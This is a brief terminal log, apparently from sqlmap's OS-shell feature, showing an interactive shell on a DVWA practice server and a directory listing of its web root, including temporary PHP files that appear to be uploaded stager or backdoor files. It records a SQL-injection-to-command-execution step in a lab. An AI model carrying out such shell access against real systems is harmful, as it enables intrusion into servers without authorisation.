 [18:13:33] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
about.php
CHANGELOG.md
config
COPYING.txt
diy
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.php
instructions.php
k.php
k2.php
lll.txt
login.php
logout.php
php.ini
phpinfo.php
README.md
robots.txt
security.php
setup.php
tmpbroog.php
tmpuxrzf.php
vulnerabilities
---
os-shell>